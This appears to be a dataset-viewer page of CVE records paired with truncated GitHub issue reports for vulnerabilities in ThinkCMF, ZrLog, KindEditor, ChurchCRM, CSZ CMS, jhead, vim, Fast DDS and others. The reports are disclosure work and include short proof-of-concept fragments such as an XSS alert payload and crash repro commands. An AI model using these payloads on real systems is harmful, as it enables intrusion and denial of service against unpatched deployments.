] | 79 | https://github.com/thinkcmf/thinkcmf/issues/675 | [
"Vendor Advisory"
] | github.com | [
"thinkcmf",
"thinkcmf"
] | At vendor/thinkcmf/cmf-app/src/admin/controller/UserController.php
There is no filtering of the user's post requests.
For example:
line 138:
`$result = DB::name('user')->insertGetId($_POST);`
line 221:
`$result = DB::name('user')->update($_POST);`
So There is a Stored XSS vulnerability i... | There is a store Stored XSS vulnerability in user management | https://api.github.com/repos/thinkcmf/thinkcmf/issues/675/comments | 1 | 2020-09-17T09:33:14Z | 2020-10-22T07:51:02Z | https://github.com/thinkcmf/thinkcmf/issues/675 | 703,425,127 | 675 | 5,476 |
CVE-2020-27514 | 2023-08-11T14:15:10.910 | Directory Traversal vulnerability in delete function in admin.api.TemplateController in ZrLog version 2.1.15, allows remote attackers to delete arbitrary files and cause a denial of service (DoS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "NONE",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/94fzb/zrlog/issues/66"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/94fzb/zrlog/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zrlog:zrlog:2.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "C327A25D-EA0D-413F-B313-39FD9DE6A430",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"22"
] | 22 | https://github.com/94fzb/zrlog/issues/66 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"94fzb",
"zrlog"
] | There is a Arbitrary file deletion vulnerability in `com.zrlog.web.controller.admin.api.TemplateController#delete()` .

The template can be any files include folder. It is dangerous ,and hacker can delete th... | Arbitrary File Deletion Vulnerability in com.zrlog.web.controller.admin.api.TemplateController#delete | https://api.github.com/repos/94fzb/zrlog/issues/66/comments | 1 | 2020-10-13T17:18:28Z | 2020-11-18T15:25:48Z | https://github.com/94fzb/zrlog/issues/66 | 720,567,605 | 66 | 5,477 |
CVE-2020-28717 | 2023-08-11T14:15:11.040 | Cross Site Scripting (XSS) vulnerability in content1 parameter in demo.jsp in kindsoft kindeditor version 4.1.12, allows attackers to execute arbitrary code. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/kindsoft/kindeditor/issues/321"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/kind... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kindsoft:kindeditor:4.1.12:*:*:*:*:*:*:*",
"matchCriteriaId": "AED5316D-F519-4F41-8950-E897A5EBDD42",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/kindsoft/kindeditor/issues/321 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"kindsoft",
"kindeditor"
] | click "提交内容",then capture the package and modify the param “content1” 's value to <script>alert(/XSS/)</script>. forward this package ,then alert(/XSS/) executes. This is a PoC | XSS vulnerability in demo.jsp | https://api.github.com/repos/kindsoft/kindeditor/issues/321/comments | 0 | 2020-11-06T17:04:45Z | 2020-11-06T17:04:45Z | https://github.com/kindsoft/kindeditor/issues/321 | 737,912,807 | 321 | 5,478 |
CVE-2020-28840 | 2023-08-11T14:15:11.103 | Buffer Overflow vulnerability in jpgfile.c in Matthias-Wandel jhead version 3.04, allows local attackers to execute arbitrary code and cause a denial of service (DoS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://bugs.launchpad.net/ubuntu/+source/jhead/+bug/1900820"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/F-ZhaoYang/jhead/security/advisories/GHS... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matthiaswandel:jhead:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E3DC2CCE-58F1-405D-B9B1-AAA8C70C88E9",
"versionEndExcluding": "3.04",
"versionEndIncluding": null,
"versionStartExc... | [
"120"
] | 120 | https://github.com/Matthias-Wandel/jhead/issues/8 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"Matthias-Wandel",
"jhead"
] |
[fuzzer&poc1.zip](https://github.com/Matthias-Wandel/jhead/files/5426671/fuzzer.poc1.zip)
```
fstark@fstark-virtual-machine:~/jhead-master$ ./jhead afl_collect_output_dir/fuzz1\:id\:000013\,sig\:06\,src\:000263\,time\:295896\,op\:arith8\,pos\:8\,val\:+15
=========================================================... | heap-buffer-overflow on process_COM in jpgfile.c:51 | https://api.github.com/repos/Matthias-Wandel/jhead/issues/8/comments | 1 | 2020-10-23T01:08:06Z | 2020-10-23T13:12:33Z | https://github.com/Matthias-Wandel/jhead/issues/8 | 727,817,606 | 8 | 5,479 |
CVE-2020-28848 | 2023-08-11T14:15:11.170 | CSV Injection vulnerability in ChurchCRM version 4.2.0, allows remote attackers to execute arbitrary code via crafted CSV file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM/CRM/issues/5465"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:churchcrm:churchcrm:4.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EDB0F0E9-42D2-41C7-98DB-CA0E67B98DC9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"74"
] | 74 | https://github.com/ChurchCRM/CRM/issues/5465 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ChurchCRM",
"CRM"
] | **Vulnerability Name:** CSV Injection/ Formula Injection
**Severity:** High
**Description:** CSV Injection (aka Excel Macro Injection or Formula Injection) exists in List Event Types feature in ChurchCRM v4.2.0 via Name field that is mistreated while exporting to a CSV file.
**Impact:** Arbitrary formulas can be inj... | CSV Injection Vulnerability | https://api.github.com/repos/ChurchCRM/CRM/issues/5465/comments | 7 | 2020-10-24T05:01:52Z | 2024-01-08T02:08:20Z | https://github.com/ChurchCRM/CRM/issues/5465 | 728,661,432 | 5,465 | 5,480 |
CVE-2020-28849 | 2023-08-11T14:15:11.237 | Cross Site Scripting (XSS) vulnerability in ChurchCRM version 4.2.1, allows remote attckers to execute arbitrary code and gain sensitive information via crafted payload in Add New Deposit field in View All Deposit module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM/CRM/issues/5477"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:churchcrm:churchcrm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2B81A55D-F3F1-4217-BAED-3DC4A7F24DF9",
"versionEndExcluding": null,
"versionEndIncluding": "4.2.1",
"versionStartExc... | [
"79"
] | 79 | https://github.com/ChurchCRM/CRM/issues/5477 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ChurchCRM",
"CRM"
] | **Name:** Stored Cross Site Scripting leading to Remote File Inclusion vulnerability
**Description:** ChurchCRM application allows stored XSS , via 'Add new Deposit' module, that is rendered upon 'View All Deposits' page visit.
Cross Site Scripting (also referred to as XSS) is a vulnerability that allows an attacker... | Cross Site Scripting Vulnerability leading to Remote File Inclusion | https://api.github.com/repos/ChurchCRM/CRM/issues/5477/comments | 5 | 2020-10-29T13:29:35Z | 2024-03-04T02:13:11Z | https://github.com/ChurchCRM/CRM/issues/5477 | 732,315,548 | 5,477 | 5,481 |
CVE-2020-35139 | 2023-08-11T14:15:11.297 | An issue was discovered in OFPBundleCtrlMsg in parser.py in Faucet SDN Ryu version 4.34, allows remote attackers to cause a denial of service (DoS) (infinite loop). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/faucetsdn/ryu/issues/118"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/faucetsdn/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:facuet:ryu:4.34:*:*:*:*:*:*:*",
"matchCriteriaId": "8F9DAB45-CE95-4E78-B46B-88E7DC69CC99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"835"
] | 835 | https://github.com/faucetsdn/ryu/issues/118 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"faucetsdn",
"ryu"
] | In /ryu/ofproto/ofproto_v1_3_parser.py about line=6073
If queue with len=0, while loop will not stop.
```
class OFPQueueGetConfigReply(MsgBase):
....
offset = ofproto.OFP_QUEUE_GET_CONFIG_REPLY_SIZE
while offset < msg_len:
queue = OFPPacketQueue.parser(msg.buf, offset)
... | Suggestion for OFPQueueGetConfigReply parser with queue.len=0 | https://api.github.com/repos/faucetsdn/ryu/issues/118/comments | 3 | 2020-10-22T07:18:12Z | 2023-08-24T00:11:06Z | https://github.com/faucetsdn/ryu/issues/118 | 727,120,709 | 118 | 5,482 |
CVE-2020-36136 | 2023-08-11T14:15:11.840 | SQL Injection vulnerability in cskaza cszcms version 1.2.9, allows attackers to gain sensitive information via pm_sendmail parameter in csz_model.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/cskaza/cszcms/issues/26"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/cskaza/cszc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cskaza:cszcms:1.2.9:*:*:*:*:*:*:*",
"matchCriteriaId": "A08F592A-91EF-4922-994E-A44A05BBA747",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/cskaza/cszcms/issues/26 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"cskaza",
"cszcms"
] | Hi, @cskaza I found a high-risk time-based blind SQL injection vulnerability in the member function module.
(http://website/member/edit)

the vulnerable code is on cszcms/models/csz_model.php
 vulnerability in margox braft-editor version 2.3.8, allows remote attackers to execute arbitrary code via the embed media feature. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/margox/braft-editor/issues/880"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/marg... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:margox:braft-editor:2.3.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E97B8DE6-6D88-4E29-B013-285B883524E6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/margox/braft-editor/issues/880 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"margox",
"braft-editor"
] | Dear Author,
I’m testivy. I found that the current version of braft-editor has a a cross-site scripting (XSS) allows remote attackers to run arbitrary web script inside an div embed media element by injecting a crafted HTML element into the editor.
As the offical demo site shown:
[https://braft.margox.cn/demos/b... | Report a cross-site scripting (XSS) security vulnerability in the braft-editor allowing remote attackers to run arbitrary web script inside an div embed media element by injecting a crafted HTML element into the editor. | https://api.github.com/repos/margox/braft-editor/issues/880/comments | 1 | 2021-02-19T14:24:26Z | 2021-02-20T04:58:27Z | https://github.com/margox/braft-editor/issues/880 | 812,064,900 | 880 | 5,485 |
CVE-2021-28411 | 2023-08-11T14:15:12.523 | An issue was discovered in getRememberedSerializedIdentity function in CookieRememberMeManager class in lerry903 RuoYi version 3.4.0, allows remote attackers to escalate privileges. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/lerry903/RuoYi/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/lerry903/R... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ruoyi:ruoyi:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4D467B11-B731-4B7A-9EFD-37AD411DA3B4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"269"
] | 269 | https://github.com/lerry903/RuoYi/issues/20 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"lerry903",
"RuoYi"
] | The cause of the vulnerability
The project uses shiro1.7.0 version, this version should not have this vulnerability;

;
const staticPool = new StaticPool({
size: 1,
task: (n) => {while(n){console.log("a");}
return n;
},
timeout:10
});
staticPool.exec(0).then((... | timeout isn't safe. Potential DDOS issue | https://api.github.com/repos/SUCHMOKUO/node-worker-threads-pool/issues/20/comments | 1 | 2021-03-19T15:21:28Z | 2021-05-01T20:05:31Z | https://github.com/SUCHMOKUO/node-worker-threads-pool/issues/20 | 836,113,832 | 20 | 5,487 |
CVE-2021-3236 | 2023-08-11T14:15:12.953 | vim 8.2.2348 is affected by null pointer dereference, allows local attackers to cause a denial of service (DoS) via the ex_buffer_all method. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/vim/vim/issues/7674"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20230915-0001/"
},
{
"source": "af8... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vim:vim:8.2.2348:*:*:*:*:*:*:*",
"matchCriteriaId": "A4B6286F-C311-4C5A-8A32-1603DF42436D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"476"
] | 476 | https://github.com/vim/vim/issues/7674 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"vim",
"vim"
] |
**To Reproduce**
```bash
vim -u NONE -X -Z -e -s -S poc -c :qa!
```
**Debug Info**
```shell
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x935c60 --> 0x3f3
RBX: 0x1
RCX: 0x0
RDX: 0x3000 ('')
RSI: 0x62 ('b')
... | Lack of verification of wp->w_buffer causes null pointer references in ex_buffer_all() | https://api.github.com/repos/vim/vim/issues/7674/comments | 2 | 2021-01-14T07:53:48Z | 2021-01-15T15:23:07Z | https://github.com/vim/vim/issues/7674 | 785,768,393 | 7,674 | 5,488 |
CVE-2023-39948 | 2023-08-11T14:15:13.693 | eprosima Fast DDS is a C++ implementation of the Data Distribution Service standard of the Object Management Group. Prior to versions 2.10.0 and 2.6.5, the `BadParamException` thrown by Fast CDR is not caught in Fast DDS. This can remotely crash any Fast DDS process. Versions 2.10.0 and 2.6.5 contain a patch for this i... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/eProsima/Fast-DDS/files/11117197/fastdds-assert.pcap.zip"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eprosima:fast_dds:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A5F6650B-AD38-4E23-94EC-691A17D787EB",
"versionEndExcluding": "2.6.5",
"versionEndIncluding": null,
"versionStartExclu... | [
"248"
] | 248 | https://github.com/eProsima/Fast-DDS/issues/3422 | [
"Third Party Advisory"
] | github.com | [
"eProsima",
"Fast-DDS"
] | ### Is there an already existing issue for this?
- [X] I have searched the existing issues
### Expected behavior
FastDDS should gracefully handle an unknown encapsulation kind.
### Current behavior
FastDDS crashes (abort) - **Unexpected CDR type received**:
```
$ ./DDSSecureHelloWorldExample subscriber... | [18001] FastDDS crashes when encapsulation kind of serialized data is unknown | https://api.github.com/repos/eProsima/Fast-DDS/issues/3422/comments | 1 | 2023-03-31T00:55:25Z | 2023-08-08T14:30:59Z | https://github.com/eProsima/Fast-DDS/issues/3422 | 1,648,508,374 | 3,422 | 5,489 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.